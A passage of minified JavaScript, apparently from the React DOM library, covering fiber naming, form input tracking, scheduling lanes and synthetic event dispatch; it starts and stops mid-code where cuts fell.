+`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Zl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?Ct(e):""}function Sd(e){switch(e.tag){case 5:return Ct(e.type);case 16:return Ct("Lazy");case 13:return Ct("Suspense");case 19:return Ct("SuspenseList");case 0:case 2:case 15:return e=Jl(e.type,!1),e;case 11:return e=Jl(e.type.render,!1),e;case 1:return e=Jl(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Bn:return"Fragment";case Vn:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Na:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case hu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function Ed(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function dn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Cd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Er(e){e._valueTracker||(e._valueTracker=Cd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Yr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return B({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ci(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=dn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=dn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?Co(e,n.type,t):n.hasOwnProperty("defaultValue")&&Co(e,n.type,dn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function _i(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function Co(e,n,t){if(n!=="number"||Yr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function Jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+dn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function _o(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(g(91));return B({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pi(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(g(92));if(_t(t)){if(1<t.length)throw Error(g(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:dn(t)}}function Ma(e,n){var t=dn(n.value),r=dn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ni(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Oa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Po(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Oa(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function $t(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Ia(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Ia(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function No(e,n){if(n){if(Pd[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(g(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(g(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(g(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(g(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function vu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(g(280));var n=e.stateNode;n&&(n=Sl(n),To(e.stateNode,e.type,n))}}function xa(e){qn?jn?jn.push(e):jn=[e]:qn=e}function Va(){if(qn){var e=qn,n=jn;if(jn=qn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function Ba(e,n){return e(n)}function Wa(){}function $a(e,n,t){if(ql)return e(n,t);ql=!0;try{return Ba(e,n,t)}finally{if(ql=!1,qn!==null||jn!==null)Wa(),Va()}}function Ht(e,n){var t=e.stateNode;if(t===null)return null;var r=Sl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(g(231,n,typeof t));return t}function Nd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(h){this.onError(h)}}function Ld(e,n,t,r,l,o,u,i,a){Mt=!1,Gr=null,Nd.apply(zd,arguments)}function Td(e,n,t,r,l,o,u,i,a){if(Ld.apply(this,arguments),Mt){if(Mt){var d=Gr;Mt=!1,Gr=null}else throw Error(g(198));Zr||(Zr=!0,Fo=d)}}function On(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ha(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(On(e)!==e)throw Error(g(188))}function Rd(e){var n=e.alternate;if(!n){if(n=On(e),n===null)throw Error(g(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(g(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(g(189))}}if(t.alternate!==r)throw Error(g(190))}if(t.tag!==3)throw Error(g(188));return t.stateNode.current===t?e:n}function Qa(e){return e=Rd(e),e!==null?Aa(e):null}function Aa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Aa(e);if(n!==null)return n;e=e.sibling}return null}function Id(e){if(Ue&&typeof Ue.onCommitFiberRoot==="function")try{Ue.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Vd(e){return e>>>=0,e===0?32:31-(Ud(e)/xd|0)|0}function Pt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Pt(i):(o&=u,o!==0&&(r=Pt(o)))}else u=t&~l,u!==0?r=Pt(u):o!==0&&(r=Pt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Te(n),l=1<<t,r|=e[t],n&=~l;return r}function Bd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Wd(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Te(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Bd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Mo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ga(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Te(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Te(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Te(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Za(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":rn=null;break;case"dragenter":case"dragleave":ln=null;break;case"mouseover":case"mouseout":on=null;break;case"pointerover":case"pointerout":Qt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":At.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Qd(e,n,t,r,l){switch(n){case"focusin":return rn=yt(rn,e,n,t,r,l),!0;case"dragenter":return ln=yt(ln,e,n,t,r,l),!0;case"mouseover":return on=yt(on,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Qt.set(o,yt(Qt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,At.set(o,yt(At.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=En(e.target);if(n!==null){var t=On(n);if(t!==null){if(n=t.tag,n===13){if(n=Ha(t),n!==null){e.blockedOn=n,ba(e.priority,function(){qa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Do(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Ur(e)&&t.delete(n)}function Ad(){Oo=!1,rn!==null&&Ur(rn)&&(rn=null),ln!==null&&Ur(ln)&&(ln=null),on!==null&&Ur(on)&&(on=null),Qt.forEach(Fi),At.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Oo||(Oo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Ad)))}function Kt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),on!==null&&gt(on,e),Qt.forEach(n),At.forEach(n);for(t=0;t<be.length;t++)r=be[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<be.length&&(t=be[0],t.blockedOn===null);)es(t),t.blockedOn===null&&be.shift()}function Kd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=1,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function Xd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=4,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function ku(e,n,t,r){if(jr){var l=Do(e,n,t,r);if(l===null)lo(e,n,r,br,t),Ri(e,r);else if(Qd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Hd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&Ja(o),o=Do(e,n,t,r),o===null&&lo(e,n,r,br,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Do(e,n,t,r){if(br=null,e=vu(r),e=En(e),e!==null)if(n=On(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ha(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return br=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Od()){case yu:return 1;case Xa:return 4;case Jr:case Dd:return 16;case Ya:return 536870912;default:return 16}default:return 16}}function ts(){if(xr)return xr;var e,n=Su,t=n.length,r,l="value"in nn?nn.value:nn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return xr=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function zr(){return!0}function Mi(){return!1}function he(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?zr:Mi,this.isPropagationStopped=Mi,this}return B(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=zr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=zr)},persist:function(){},isPersistent:zr}),n}function op(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=lp[e])?!!n[e]:!1}function Cu(){return op}function ls(e,n){switch(e){case"keyup":return hp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function yp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return xi=!0,Ui;case"textInput":return e=n.data,e===Ui&&xi?null:e;default:return null}}function gp(e,n){if(Wn)return e==="compositionend"||!_u&&ls(e,n)?(e=ts(),xr=Su=nn=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Vi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!wp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){xa(r),n=el(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function kp(e){ys(e,0)}function wl(e){var n=Qn(e);if(Ra(n))return e}function Sp(e,n){if(e==="change")return n}function Bi(){Dt&&(Dt.detachEvent("onpropertychange",as),Xt=Dt=null)}function as(e){if(e.propertyName==="value"&&wl(Xt)){var n=[];us(n,Xt,e,vu(e)),$a(kp,n)}}function Ep(e,n,t){e==="focusin"?(Bi(),Dt=n,Xt=t,Dt.attachEvent("onpropertychange",as)):e==="focusout"&&Bi()}function Cp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Xt)}function _p(e,n){if(e==="click")return wl(n)}function Pp(e,n){if(e==="input"||e==="change")return wl(n)}function Np(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Yt(e,n){if(Fe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!vo.call(n,l)||!Fe(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function $i(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Yr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Yr(e.document)}return n}function Pu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function zp(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Pu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=$i(t,o);var u=$i(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Hi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||$n==null||$n!==Yr(r)||(r=$n,("selectionStart"in r)&&Pu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),It&&Yt(It,r)||(It=r,r=el(Io,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=$n)))}function Lr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function kl(e){if(to[e])return to[e];if(!Hn[e])return e;var n=Hn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function mn(e,n){vs.set(e,n),Mn(n,[e])}function Ai(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Td(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function O(e,n){var t=n[Qo];t===void 0&&(t=n[Qo]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Gt(e){if(!e[Tr]){e[Tr]=!0,Pa.forEach(function(t){t!=="selectionchange"&&(Tp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Tr]||(n[Tr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Kd;break;case 4:l=Xd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=En(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}$a(function(){var d=o,h=vu(t),y=[];e:{var m=vs.get(e);if(m!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=ip;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Oi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Zd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=cp;break;case ds:case ps:case ms:S=jd;break;case hs:S=dp;break;case"scroll":S=Yd;break;case"wheel":S=mp;break;case"copy":case"cut":case"paste":S=ep;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Ii}var w=(n&4)!==0,M=!w&&e==="scroll",c=w?m!==null?m+"Capture":null:m;w=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,c!==null&&(k=Ht(s,c),k!=null&&w.push(Zt(s,k,p)))),M)break;s=s.return}0<w.length&&(m=new S(m,E,null,t,h),y.push({event:m,listeners:w}))}}if((n&7)===0){e:{if(m=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",m&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(En(E)||E[Ae]))break e;if(S||m){if(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=d,E=E?En(E):null,E!==null&&(M=On(E),E!==M||E.tag!==5&&E.tag!==6))E=null}else S=null,E=d;if(S!==E){if(w=Oi,k="onMouseLeave",c="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")w=Ii,k="onPointerLeave",c="onPointerEnter",s="pointer";if(M=S==null?m:Qn(S),p=E==null?m:Qn(E),m=new w(k,s+"leave",S,t,h),m.target=M,m.relatedTarget=p,k=null,En(h)===d&&(w=new w(c,s+"enter",E,t,h),w.target=p,w.relatedTarget=M,k=w),M=k,S&&E)n:{w=S,c=E,s=0;for(p=w;p;p=Un(p))s++;p=0;for(k=c;k;k=Un(k))p++;for(;0<s-p;)w=Un(w),s--;for(;0<p-s;)c=Un(c),p--;for(;s--;){if(w===c||c!==null&&w===c.alternate)break n;w=Un(w),c=Un(c)}w=null}else w=null;S!==null&&Ki(y,m,S,w,!1),E!==null&&M!==null&&Ki(y,M,E,w,!0)}}}e:{if(m=d?Qn(d):window,S=m.nodeName&&m.nodeName.toLowerCase(),S==="select"||S==="input"&&m.type==="file")var _=Sp;else if(Vi(m))if(is)_=Pp;else{_=Cp;var P=Ep}else(S=m.nodeName)&&S.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=_p);if(_&&(_=_(e,d))){us(y,_,t,h);break 